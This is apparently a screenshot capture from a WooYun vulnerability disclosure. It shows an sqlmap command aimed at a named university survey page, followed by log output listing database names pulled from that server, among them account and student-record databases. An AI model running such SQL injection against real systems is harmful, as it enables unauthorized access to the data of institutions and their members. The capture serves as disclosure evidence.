 管理员: sqlmap - sqlmap.py -u "http://zizhu.dlut.edu.cn/SurveyPage.aspx?pollid=15" --is-d...
[19:39:26] [INFO] fetching database names
[19:39:26] [INFO] fetching number of databases
[19:39:26] [INFO] retrieved: 35
[19:39:38] [INFO] retrieved: ASPState
[19:40:33] [INFO] retrieved: chuangxinyuan
[19:42:14] [INFO] retrieved: CMS_JianYi
[19:43:31] [INFO] retrieved: CMS_JiJianWei
[19:44:50] [INFO] retrieved: CMS_KeJiKaiFaYuan
[19:46:20] [INFO] retrieved: CMS_ZhaoSheng
[19:47:49] [INFO] retrieved: crisr
[19:48:29] [INFO] retrieved: db_mpa
[19:49:16] [INFO] retrieved: dfxy
[19:49:50] [INFO] retrieved: dlut_account
[19:51:19] [INFO] retrieved: dormmis
[19:52:07] [INFO] retrieved: dutdice
[19:52:52] [INFO] retrieved: dutsice
[19:53:57] [INFO] retrieved: ggg
[19:54:27] [INFO] retrieved: graduate
[19:55:39] [INFO] retrieved: gsNews
[19:56:48] [INFO] retrieved: itsweb
[19:57:43] [INFO] retrieved: jijinhui
[19:58:46] [INFO] retrieved: master
[19:59:29] [INFO] retrieved: meme
[20:00:00] [INFO] retrieved: model
[20:00:42] [INFO] retrieved: msdb
www.wooyun.org